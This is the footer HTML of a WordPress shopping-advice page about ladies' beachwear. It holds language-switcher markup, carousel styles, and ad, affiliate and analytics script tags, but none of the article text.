{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-20be6f00638df3f8b176b511-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-20be6f00638df3f8b176b511-="">
					<img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://findwyse.com/nl/best-ladies-beachwear/"
                         title="Nederlands">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands					          </a>
                </div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="nl_NL" data-trp-ald-selected-language = "nl_NL">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://findwyse.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="nl_NL"
                                         data-trp-ald-selected-language="nl_NL">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://findwyse.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Best Ladies Beachwear For Different Body Types","url":"https:\/\/findwyse.com\/best-ladies-beachwear\/","image":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2023\/03\/Best-Ladies-Beachwear.webp","width":900,"height":500},"datePublished":"2024-07-08T08:10:50+00:00","dateModified":"2024-07-09T05:13:22+00:00","author":{"@type":"Person","name":"Alex"},"publisher":{"@type":"Organization","name":"Findwyse","sameAs":"https:\/\/findwyse.com","logo":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2024\/04\/findwyse-216x60-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/findwyse.com\/best-ladies-beachwear\/"}}</script>
    <script type="20be6f00638df3f8b176b511-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="20be6f00638df3f8b176b511-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/findwyse.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="20be6f00638df3f8b176b511-module" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://findwyse.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><div class="sgpb-main-popup-data-container-58786" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58786" data-id="58786" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58786 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58786" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/131331.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-58524" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58524" data-id="58524" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58524 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58524" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/121212.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div>		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/">Xiomi 12 T &#038; 12 T Pro</a>
					<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/">Xiaomi 12T Series and Redmi Pad</a>
					<a href="https://findwyse.com/web-stories/wood-backyard-sheds/">Wood Backyard Sheds to Transform Your Space in 2023</a>
					<a href="https://findwyse.com/web-stories/womens-casual-shorts/">women&#8217;s casual shorts</a>
					<a href="https://findwyse.com/web-stories/apple-iphone-15/">What To Expect From The Upcoming Apple iPhone 15 Launch Event</a>
					<a href="https://findwyse.com/web-stories/apple-iphone-15-pro-max/">What to Anticipate from the Cutting-Edge Apple iPhone 15 Pro Max&#8221;</a>
					<a href="https://findwyse.com/web-stories/warhammer-skulls-which-kicks-off-the-summer-games-workshop-event-is-a-celebration-of-all-games-from-warhammer-fantasy-and-warhammer-40000-games-workshop-and-xbox-have-collaborated-on-warhammer-skulls/">Warhammer Skulls 2022</a>
					<a href="https://findwyse.com/web-stories/iphone-15-series/">Unveiling the Future: What&#8217;s New and Exciting in the Apple iPhone 15 Series</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/findwyse.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<div id="taboola-below-article-thumbnails"></div>
<script type="20be6f00638df3f8b176b511-text/javascript">
	  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
	
  _taboola.push({flush: true});
</script>
<img src="" id="image">
<script type="20be6f00638df3f8b176b511-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script src="https://convertlink.com/script/37235529-5b2d-4e28-9126-2d2c1e5628f6/bundle.js" type="20be6f00638df3f8b176b511-text/javascript"></script>

<script type="20be6f00638df3f8b176b511-text/javascript">
  var vglnk = {key: '6b4411559c997780b2ef36f87aade250'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="20be6f00638df3f8b176b511-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a36cbc5cb6452691d2d1a8be00b4ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

//<script type="20be6f00638df3f8b176b511-text/javascript">
//jQuery(document).ready(function () {
//Disable cut copy
